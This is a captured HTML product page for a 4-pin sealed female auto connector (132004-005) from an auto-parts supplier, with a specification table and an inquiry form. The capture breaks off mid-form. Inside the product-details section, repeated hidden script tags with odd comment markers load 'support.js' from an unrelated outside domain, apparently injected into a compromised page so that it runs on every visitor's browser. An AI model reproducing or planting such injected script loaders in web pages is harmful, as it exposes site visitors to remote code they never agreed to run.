

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinkong-connector.com/products/132004-0054wayfemaleautoconnector-ID9092.html
body_size: 13669
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	4 way female auto connector 132004-005
</title><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <script type="text/javascript" src="/Scripts/jquery-1.7.2.min.js"></script>

    <link href="/favicon.ico" rel="icon" type="image/x-icon" /><link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <script type="text/javascript" src="/Scripts/jcarousellite.js"></script>
    <link href="/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" />

    <script src="/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>

    <script src="/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>

    <script src="/Scripts/jquery.boxy.js" type="text/javascript"></script>

<script type="text/javascript">
function table(){
  var mu0="mu0";
  var args=table.arguments;
  var title_h=args.length==2?args[0]:"";
  var title_v=args.length==2?args[1]:"";
  table.prototype.th=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0"){
	    document.getElementById(mu0).style.display="none";
		document.getElementById(mu0+"_th").className=title_h;
	  }
	  document.getElementById(mu).style.display="block";
	  document.getElementById(mu+"_th").className=title_v;
	  mu0=mu;
	}
  }
  table.prototype.td=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0") document.getElementById(mu0).style.display="none";
	  document.getElementById(mu).style.display="block";
	  mu0=mu;
	}
  }
}
</script>

<script type="text/javascript"> 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。"); 
} 
} 
} 

function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSLFNJ9');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tg61rwz966");
</script>
<meta name="keywords" content="auto connector,4 way female connector,132004-005" /><meta name="description" content="4 pole female waterproof connector 132004-005" /><link href="/css/style.css" rel="stylesheet" type="text/css" /></head>
<body>
    <script language="javascript" type="text/javascript">    $(document).ready(function() {
        $("a[rel=imggroup]").fancybox({
            'transitionIn': 'none',
            'transitionOut': 'none',
            'titlePosition': 'over',
            'titleFormat': function(title, currentArray, currentIndex, currentOpts) {
                return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
            }
        });
    });
</script>

<div id="container">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSLFNJ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head" id="itop">
<div class="container00">
<div class="logo"><a href="/" title="Wenzhou  Kinkong Auto Parts Co., Ltd. "><img src="/images/logo.png" alt="Wenzhou  Kinkong Auto Parts Co., Ltd. " /></a></div>
<div class="top"><span><a href="/service.html">Service</a>|<a href="/contactus.html">Contact Us</a></span>
<div class="yun">
<span>Language:</span><p><a href="/"><img src="/images/en.jpg" />English</a></p><div class="yunclisk"></div>
<div class="yuann">
<a href="/ch"><img src="/images/g1.jpg" />Chinese</a>
<a href="/de"><img src="/images/g2.jpg" />German</a>
<a href="/es"><img src="/images/g3.jpg" />Spanish</a>
<a href="/fr"><img src="/images/g4.jpg" />French</a>
<a href="/pt"><img src="/images/g6.jpg" />Portuguese</a>
<a href="/ar"><img src="/images/g9.jpg" />Arabic</a>
<a href="/ru"><img src="/images/g10.jpg" />Russian</a>
</div>
</div>

<script type="text/jscript">
$(function(){
$(".yunclisk").click(function(){
var display =$('.yuann').css('display');
if(display == 'none'){
$(".yuann").show();
}
else{
 $(".yuann").hide();
 }

});
});
</script>
</div>
<div class="top2">
<div class="tmail"><a href="mailto:sales@kinkong-connector.com">sales@kinkong-connector.com</a></div>
<div class="tsed">
<script type="text/javascript">
function keyce(){
	if (document.keyForm.keyword.value == ""||document.keyForm.keyword.value == "SEARCH") {
        alert("Please input keywords!");
        keyForm.keyword.focus();
        return false;
 }
}
</script>
<form name="keyForm" id="keyForm" action="/productssearch.html" method="post" onsubmit="return keyce();">
<input type="text" name="keyword" class="key" onblur="if(this.value==''){this.value='SEARCH'}"
    onfocus="if(this.value=='SEARCH'){this.value=''}" value="SEARCH" />
<input type="submit" value="" class="sub" />
</form>
</div>
</div>
</div>
</div>
<div class="nav">
    <div class="container01">
        <ul id="jsddm">
            <li><a href="/" class="menuli">Home</a></li><li><a href="/aboutus.html" class="menuli">About Us</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/aboutus/aboutus.html' title='Who We Are'>Who We Are</a><a href='/aboutus/HowWeDo.html' title='How We Do'>How We Do</a><a href='/aboutus/WhatWePursuit.html' title='What We Pursuit'>What We Pursuit</a><a href='/aboutus/video.html' title='Video'>Video</a><a href='/Catalog.html' title='Our Team'>Our Team</a><a href='/case.html' title='News'>News</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/aboutus.html"><img src="/images/iab_img.jpg" alt="Who We Are" /></a></div></div></div></li><li><a href="/products.html" class="menuli">Products</a><div class="catelist"  style="margin-left:-300px;"><div class="catelist_cent"><a class="biglink" href="/category/wireharness-6.html" title='Wire Harness'><img src="/UpLoadImage/201603/50669585.jpg" alt="Wire Harness" /><h3>Wire Harness</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/automotiveconnector-1.html" title='Automotive Connector'><img src="/UpLoadImage/201603/48189383.jpg" alt="Automotive Connector" /><h3>Automotive Connector</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/ecuconnectorpcbheader-2.html" title='ECU connector, PCB header'><img src="/UpLoadImage/201603/75104724.jpg" alt="ECU connector, PCB header" /><h3>ECU connector, PCB header</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/tycoconnector-869.html" title='Tyco Connector'><img src="/UpLoadImage/201810/33130721.jpg" alt="Tyco Connector" /><h3>Tyco Connector</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/deutsch-502.html" title='Deutsch'><img src="/UpLoadImage/201805/64767296.jpg" alt="Deutsch" /><h3>Deutsch</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/fuseholders-889.html" title='Fuse Holders'><img src="/UpLoadImage/201810/74072302.jpg" alt="Fuse Holders" /><h3>Fuse Holders</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/customizedproducts-429.html" title='Customized Products'><img src="/UpLoadImage/201805/63643439.jpg" alt="Customized Products" /><h3>Customized Products</h3></a></div></div></li><li><a href="/capability.html" class="menuli">R & D</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href="/capability/capability.html" title='Capability'>Capability</a><a href="/capability/ourstrength.html" title='Our Strength'>Our Strength</a><a href="/capability/solution.html" title='Solution'>Solution</a><a href='/RD/certificate-1.html' title='Certificate'>Certificate</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/capability.html"><img src="/images/ird_img.jpg" alt="Capability" /></a></div></div></div></li><li><a href="/news.html" class="menuli">Service</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/news.html' title='FAQ'>FAQ</a><a href='/network.html' title='Marketing'>Marketing</a><a href='http://www.muluben.com/book/qiangonga/' target="_blank" title='E-Catalogue'>E-Catalogue</a><a href='/contactus.html' title='Place Order'>Place Order</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/service.html"><img src="/images/iservice_img.jpg" alt="" /></a></div></div></div></li><li><a href="/careers.html" class="menuli">Careers</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/careers/Careers.html' title='Careers'>Careers</a><a href='/careers/OurConcept.html' title='Our Concept & Vision'>Our Concept & Vision</a><a href='/careers/Resource.html' title='Human Resource & Personal Value'>Human Resource & Personal Value</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/careers.html"><img src="/images/icareers_img.jpg" alt="Careers" /></a></div></div></div></li><li><a href="/contactus.html" style="border-right:1px solid #d66172;" class="menuli">Contact Us</a><div class="othercatelist" style="margin-left:-190px;"><div class="othercatelist_left"><a href='/contactus.html' title='Contact Us'>Contact Us</a><a href='/proxy.html' title='Oversea Distributors'>Oversea Distributors</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/contactus.html"><img src="/images/icontact_img.jpg" alt="" /></a></div></div></div></li>
        </ul>
    </div>
</div>

<script language="javascript" type="text/javascript">
$(document).ready(function() {

        //导航下拉
        $("#jsddm li").hover(function() {
            $(this).children("div").slideDown(300);
        }, function() {
            $(this).children("div").slideUp(300);
        });
    });
</script>



<div id="ban" style="background:url() no-repeat center;"></div> 
    <div class="Ncontent">
        <div class="container6">
            <div class="aboutL">
  <div class="aboutL1">
      <em>Products</em>
      <ul>
       <li ><a href='/category/wireharness-6.html' title='Wire Harness'>Wire Harness</a><li ><a href='/category/automotiveconnector-1.html' title='Automotive Connector'>Automotive Connector</a><li ><a href='/category/ecuconnectorpcbheader-2.html' title='ECU connector, PCB header'>ECU connector, PCB header</a><li ><a href='/category/tycoconnector-869.html' title='Tyco Connector'>Tyco Connector</a><li ><a href='/category/deutsch-502.html' title='Deutsch'>Deutsch</a><li ><a href='/category/fuseholders-889.html' title='Fuse Holders'>Fuse Holders</a><li ><a href='/category/customizedproducts-429.html' title='Customized Products'>Customized Products</a><li ><a href='/category/non-waterproofconnector-438.html' title='Non-waterproof Connector'>Non-waterproof Connector</a><li ><a href='/category/enginecontrolmoduleunit-3.html' title='Engine Control Module/Unit'>Engine Control Module/Unit</a><li ><a href='/category/cinch-952.html' title='CINCH'>CINCH</a><li><a href='/category/itt-953.html' title='ITT ' class='current'>ITT </a><div id='left2'><ul><li><a href='/category/itt/ctcseries-960.html' title='CTC Series'>CTC Series</a></li><li><a href='/category/itt/ctcseriescat1114-969.html' title='CTC Series Cat 1114'>CTC Series Cat 1114</a></li><li><a href='/category/itt/cannontridentconnectorsystem-961.html' title='Cannon Trident Connector System'>Cannon Trident Connector System</a></li><li><a href='/category/itt/cannonapdiso15170connectors-962.html' title='Cannon APD ISO 15170 Connectors'>Cannon APD ISO 15170 Connectors</a></li><li><a href='/category/itt/sure-sealseries-980.html' title='Sure-Seal Series'>Sure-Seal Series</a></li><li><a href='/category/itt/ctbseries-993.html' title='CTB Series' class='current'>CTB Series</a></li></ul></div></li><li ><a href='/category/amphenol-444.html' title='Amphenol'>Amphenol</a><li ><a href='/category/toyota-895.html' title='Toyota '>Toyota </a><li ><a href='/category/cat-990.html' title='CAT'>CAT</a><li ><a href='/category/lampholder-972.html' title='Lamp Holder'>Lamp Holder</a><li ><a href='/category/relayseries-988.html' title='Relay series'>Relay series</a><li ><a href='/category/sensorconnector-894.html' title='Sensor Connector'>Sensor Connector</a><li ><a href='/category/automotivefuse-440.html' title='Automotive Fuse'>Automotive Fuse</a><li ><a href='/category/wireseals-5.html' title='Wire Seals'>Wire Seals</a><li ><a href='/category/terminals-4.html' title='Terminals'>Terminals</a><li ><a href='/category/wiretools-369.html' title='Wire Tools'>Wire Tools</a><li ><a href='/category/cableaccessory-7.html' title='Cable Accessory'>Cable Accessory</a>
      </ul>
      <div class="div"></div>
   </div>
      <div class="leftpro">
      <script type="text/javascript" src="/Scripts/jquery.SuperSlide.js"></script>
        <div class="leftproT"><em>Hot Products</em></div>
        <div class="effect2">
<div class="leftLoop2">
	<div class="bd">
		<ul class="picList2">
			<li><div class="pic"><a href="/products/132016-00116waysfemaleautoconnection-ID9080.html" title="132016-001 16 ways female auto connection "><img src="/UpLoadImage/SmallImages/20200628035045924_300.jpg" alt="132016-001 16 ways female auto connection " /></a></div><div class="title"><a href="/products/132016-00116waysfemaleautoconnection-ID9080.html" title="132016-001 16 ways female auto connection ">132016-001 16 ways female auto connection </a></div></li><li><div class="pic"><a href="/products/customizedmotorcycleecuboxsuitfor6189-7106ckk733f-07-11-ID8070.html" title="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 "><img src="/UpLoadImage/SmallImages/20190923102729807_300 1.jpg" alt="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 " /></a></div><div class="title"><a href="/products/customizedmotorcycleecuboxsuitfor6189-7106ckk733f-07-11-ID8070.html" title="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 ">Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 </a></div></li><li><div class="pic"><a href="/products/dtm13-12pa-r00812pinmalewireconnector-ID5531.html" title="DTM13-12PA-R008 12 pin male wire connector"><img src="/UpLoadImage/SmallImages/20220608023035927_300.jpg" alt="DTM13-12PA-R008 12 pin male wire connector" /></a></div><div class="title"><a href="/products/dtm13-12pa-r00812pinmalewireconnector-ID5531.html" title="DTM13-12PA-R008 12 pin male wire connector">DTM13-12PA-R008 12 pin male wire connector</a></div></li><li><div class="pic"><a href="/products/1-178405-6120pintoyotasupra2jzecupcbconnector-ID4234.html" title="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  "><img src="/UpLoadImage/SmallImages/20191226023446736_300.jpg" alt="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  " /></a></div><div class="title"><a href="/products/1-178405-6120pintoyotasupra2jzecupcbconnector-ID4234.html" title="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  ">1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  </a></div></li>
		</ul>
	</div>
    <div class="hd">
    <ul>
    <li></li><li></li><li></li><li></li>
		</ul>
	</div>
</div>
<script type="text/javascript">jQuery(".leftLoop2").slide({ mainCell:".bd ul",effect:"leftLoop",vis:1,scroll:1,autoPlay:true});</script>
		</div>
      </div>
  </div>
            <div class="aboutR">
                <div class="h2"><span>Products</span><p> You are here:&nbsp;<a href="/"><strong>Home</strong></a>&nbsp;&gt;&nbsp;Products&nbsp;&gt;&nbsp;CTB Series</p></div>
                <div class="aboutC">
                    <div class="productLcontact">
                        <div class="prodetLC1">
                            4 way female auto connector 132004-005
                            <div class="prodetLC2">
                                <div id="rlt">
                                    <div class="rtp" id="rtp">
                                        <a href='/UpLoadImage/BigImages/202006301050245844.png' id="example" runat="server" name="example" rel="imggroup">
                                            <img src="/UpLoadImage/BigImages/202006301050245844.png" alt="132004-005 4 way female auto connector " width="330px" height="330px" id="imgP" />
                                        </a>
                                    </div>
                                    <div class="carousel" style="display: none">
                                        <a id="prev" class="prev disabled" href="javascript:void(0);">&nbsp; </a>
                                        <div id="demo" class="jCarouselLite">
                                            <ul>
                                                <li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/202006301050245844.png' id='imps0' onclick=zImg('imps0');zbigImg('imps0')  width="40" height="40"></a></li>
                                            </ul>
                                        </div>
                                        <a id="next" class="next" href="javascript:void(0);">&nbsp; </a>
                                        <div class="clear">
                                        </div>
                                    </div>
                                    <div style="display: none;">
                                        <div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/202006301050245844.png' id='0' runat='server'  name='0' rel='imggroup'><img src='/UpLoadImage/BigImages/202006301050245844.png'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#0').fancybox();$('a#0').fancybox();}) </script></div>
                                </div>

                                <script language="JavaScript" type="text/javascript">
                                    function zImg(imgObj) {
                                        var _imgP = document.getElementById("imgP");
                                        _imgP.src = document.getElementById(imgObj).src;
                                    }

                                    function zbigImg(imgObj) {
                                        document.getElementById("example").href = document.getElementById(imgObj).src;
                                    }
                                </script>

                                <script type="text/javascript">
                                    $(document).ready(function() {
                                        $('#demo').jCarouselLite({
                                            btnPrev: '#prev',
                                            btnNext: '#next',
                                            circular: false,
                                            visible: 4,
                                            scroll: 1
                                        });
                                    });
                                </script>

                            </div>
                            <div class="prodetLC3">
                            
                                <span>Products Details</span>
                                <div style="width: 100%; float: left;">
                                    <dl>
                                        Product name:</dl>
                                    <dd>
                                        132004-005 4 way female auto connector </dd>
                                </div>
                                <div style="width: 100%; float: left;">
                                    <dl>
                                        Product Catalog:</dl>
                                    <dd>
                                        CTB Series</dd>
                                </div>
                                <div class="div_1">
                                </div>
                                <span>OnLine Service:</span>
                                <div class="div_2">
                                    <img src="/images/act_01.png" />&nbsp;<a href="javascript:window.print();">Print this Page</a></div>
                                <div class="div_2">
                                    <img src="/images/act_02.png" />&nbsp;<a href="javascript:void(0);" onclick="AddFavorite('Wenzhou  Kinkong Auto Parts Co., Ltd. ', 'https://www.kinkong-connector.com/')">Bookmark this</a></div>
                                <div class="div_2">
                                    <img src="/images/act_04.png" />&nbsp;<a href="mailto:sales@kinkong-connector.com">E-mail Us</a></div>
                                <div class="div_2">
                                    <img src="/images/act_07.png" />&nbsp;<a href="#">PDF Download</a></div>
                                
                                <div class="div_2" style="display: none;">
                                    </div>
                                <div class="div_3">
                                    <div class="div_2">
                                        <a href="/products/132004-0004pinmalewaterproofconnector-ID9091.html">【Prev Products】</a></div>
                                    <div class="div_2">
                                        <a href="/products/132004-0044pinsbladewireconnector-ID9093.html">【Next Products】</a></div>
                                </div>
                            </div>
                            <div class="prodetLC4">
                                <div class="nmb">
                                    <div id="mu0">
                                        <div class="table1">
                                            <table width="100%" style="" height="32" cellpadding="0" cellspacing="0">
                                                <tr>
                                                    <th id="mu1_th" width="50%" onclick="tab.th('mu1')" class="mubg1">
                                                        Product Details
                                                    </th>
                                                    <th id="mu2_th" width="50%" onclick="tab.th('mu2')" class="mubg1">
                                                        Product Inquiry
                                                    </th>
                                                </tr>
                                            </table>
                                        </div>
                                        <div id="bord">
                                            <div id="mu1" style="display: none;">
                                                <div class="mu2_cont">
                                                    <!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=zxholo.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=zxholo.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script><table border="1" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:white;border-collapse:collapse;border:none;">
	<tbody>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Product name</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Auto
  Connector</span><span></span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Specification</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">132004-005</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Original number</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">132004-005</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Material&nbsp;</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Housing:PBT+G,PA66+GF;Terminal:Copper Alloy,
  Brass, Phosphor Bronze.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Male or Female</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Female</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Number of Positions</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">4 Pin</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Sealed or Unsealed</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Sealed</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Color</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Black</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Operating Temperature range</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">-40℃~120℃</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Typical Application</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:black;background:white;"></span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Function</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;background:white;">Automotive
  Electrical Wiring Harness</span><span></span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Certification</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">TUV,T S16949,ISO14001 system and RoHS.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">MOQ</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Small order can be accepted.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Payment term</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">30% deposit in advance,70% before
  shipment,100% TT in advance</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Delivery Time</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Enough stock and strong production
  capacity ensure timely delivery.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Packaging</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">100,200,300,500,1000PCS per bag with
  label,export standard carton.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Design&nbsp;ability &nbsp; &nbsp; &nbsp;
  &nbsp;</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">We can&nbsp;supply sample, OEM&amp;ODM&nbsp;is
  welcome. Customized drawing with Decal, Frosted, Print are available as
  request</span>
				</p>
			</td>
		</tr>
	</tbody>
</table></div>
                                            </div>
                                            <div id="mu2" style="display: none;">
                                                <div class="mu2_cont">
                                                    If you have any enquiry about quotation or cooperation, please feel free to email us at <a href='mailto:sales@kinkong-connector.com' style='color:#014189; font-weight:bold;'>sales@kinkong-connector.com</a> or use the following enquiry form. Our sales representative will contact you within 24 hours. Thank you for your interest in our products.  
                                                    <br />

                                                    <script language="javascript">
                                                        function prock() {
                                                            if (document.proForm.name.value == "") {
                                                                alert("Please enter your Name！");
                                                                proForm.name.focus();
                                                                document.getElementById("component53").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.email.value == "") {
                                                                alert("Please enter the E-mail！");
                                                                proForm.email.focus();
                                                                document.getElementById("component35").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.email.value != '') {
                                                                if (!Isyx(document.proForm.email.value)) {
                                                                    alert("Please enter a correct email!")
                                                                    proForm.email.focus();
                                                                    document.getElementById("component300").className = "formNoError1";
                                                                    return false;
                                                                }
                                                            }
                                                            if (document.proForm.message.value == "") {
                                                                alert("Please input the Content！");
                                                                proForm.message.focus();
                                                                document.getElementById("component41").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.txtyzm.value == "") {
                                                                alert("Please enter your Code！");
                                                                proForm.txtyzm.focus();
                                                                document.getElementById("component42").className = "formNoError1";
                                                                return false;
                                                            }
                                                        }
                                                        function Isyx(yx) {
                                                            var reyx = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;
                                                            return (reyx.test(yx));
                                                        }
                                                    </script>

                                                    <form method="post" id="proForm" name="proForm" enctype="multipart/form-data" action="/handler/ProductsBack.ashx"
                                                    onsubmit="return prock();">
                                                    <div class="rm_nr">
                                                        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="feedback">
                                                            <tbody>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Product name
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="Inquire About 132004-005 4 way female auto connector " size="20" name="ProductNamses" id="ProductNamses"
                                                                                class="rsform-input-box">
                                                                            <input type="hidden" value="9092" size="20" name="pid" id="pid" class="rsform-input-box">
                                                                        </label>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Name
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="name" id="Name" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="component53" class="formNoError">Please enter your Name</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>E-mail
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="email" id="email" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="component35" class="formNoError">Please enter the E-mail</span> <span id="component300" class="formNoError">
                                                                                    Please enter a correct email</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        Tel
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="phone" id="phone" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="Span1" class="formNoError">Please enter your Tel</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        Title
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="subject" id="subject" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="Span2" class="formNoError">Please enter your Title</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Content
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <textarea cols="50" rows="5" name="message" id="message" class="rsform-text-box"></textarea></label>&nbsp;&nbsp;<span
                                                                                id="component41" class="formNoError">Please input the Content</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <strong>*</strong>Code
                                                                    </td>
                                                                    <td class="td2">
                                                                        <input name="txtyzm" id="txtyzm" size="4" maxlength="4" style="width: 100px; margin-right: 5px;" />
                                                                        <img src="/OtreeAdmin/Codes.aspx" id="img1" alt="看不清？点击更换" onclick="this.src=this.src+'?'" style="cursor: pointer" />
                                                                        &nbsp;&nbsp;<span
